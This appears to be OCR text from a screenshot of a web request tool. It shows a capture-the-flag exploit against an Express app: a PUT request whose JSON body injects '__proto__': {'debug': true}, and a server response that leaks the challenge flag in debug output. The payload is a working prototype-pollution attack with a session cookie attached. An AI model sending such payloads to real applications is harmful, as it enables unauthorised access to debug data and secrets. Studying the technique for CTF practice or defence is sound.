 Request
数据包扫描
美化
热加载
构造请求
1 PUT /travel HTTP/1.1
2 Host ? : 34.207.63.151
3 Referer: http://34.207.63.151/travel
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
6 Origin: http://34.207.63.151
7 Accept-Encoding: gzip, deflate
8 Accept: */*
9 Cookie: connect.sid=s%3AFJPjOOEo6J46UPGgU63AFYNcSLVlGPQS.raQE3mxfb1ScNC4CO%2FA7bdB%2BjHiUcWOcZZcCL0s8G9Q
10 Content-Type: application/json
11 Content-Length auto : 53
12
13 {
14 "date": "2024-04-27",
15 "year": "1945",
16 "bc": true ,
17 "__proto__":{
18 "debug":true
19 }
20 }
21
Responses
153bytes / 229ms
美化
请输入定位响应
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 ETag: W/"99-Mp85oH1y05n7EO8M9qtn2XocUas"
5 Date: Mon, 29 Apr 2024 12:15:38 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8 Content-Length: 153
9
10 {"error":"An error has occured while initializing the flux capacitor.",
"debugInfo":"back-in-time-2-electric-boogaloo flag: \"nicc{52nfeo7DNwVLXgQz4r}\""}
远端地
时间:22
http://3